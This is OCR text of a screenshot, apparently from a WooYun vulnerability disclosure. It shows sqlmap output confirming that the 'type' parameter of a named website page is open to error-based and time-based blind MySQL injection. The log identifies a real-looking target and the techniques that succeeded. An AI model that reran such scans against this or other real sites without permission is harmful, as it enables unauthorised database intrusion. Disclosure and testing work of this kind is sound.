 管理员: SqlMap免py环境版 - sqlmap.py  -u "http://vzxhqfoe.jiehr.com.cn/site/rdmore.html?t...
 seconds
[19:05:32] [INFO] target URL is stable
[19:05:32] [INFO] testing if GET parameter 'type' is dynamic
[19:05:32] [INFO] confirming that GET parameter 'type' is dynamic
[19:05:32] [WARNING] GET parameter 'type' does not appear dynamic
[19:05:32] [INFO] testing for SQL injection on GET parameter 'type'
[19:05:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:05:33] [WARNING] reflective value(s) found and filtering out
[19:05:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:05:38] [INFO] GET parameter 'type' is 'MySQL >= 5.0 AND error-based - WHERE
or HAVING clause' injectable
[19:05:38] [INFO] testing 'MySQL inline queries'
[19:05:39] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:05:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[19:05:43] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:06:44] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[19:06:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:06:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:06:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org